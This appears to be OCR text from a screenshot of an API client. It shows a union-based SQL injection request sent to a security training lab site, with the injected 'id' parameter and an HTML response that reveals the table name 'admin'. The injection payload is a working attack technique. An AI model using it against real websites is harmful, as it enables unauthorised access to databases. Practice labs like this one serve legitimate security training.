 http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1
保存
GET
http://cntj8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1
参数 授权 Header (7) Body 预请求脚本 测试 设置
查询参数
键 值 描述
id 1 and 1=2 union select 1,table_name from information_schema.tables where
table_schema=database() limit 0,1
键 值 描述
Body Cookie Header (6) 测试结果 状态: 200 OK 时间: 145 ms 大小: 1.77 K
美化 原 预览 可视化 HTML
42
43 <div class="header">
44 </div>
45
46 <div class="pattern"><span></span></div>
47
48 </div>
49
50 <div class="content">
51 admin </div>
52 <div class="footer">
53
54 © 2009 掌控者
55
56 </div>
57 <div style="margin-top: 15px;text-align: center;width: 632px;text-align: center;">
58 <a href="https://ke.qq.com/course/275794?flowToken=1007943">
59 <img src="https://hack.zkaq.org/static/images/click.png" style="width: 100%; display: none;margin-left: 52px;" onload="this.style.display='block';">
60 </a>
61 </div>
62 </div>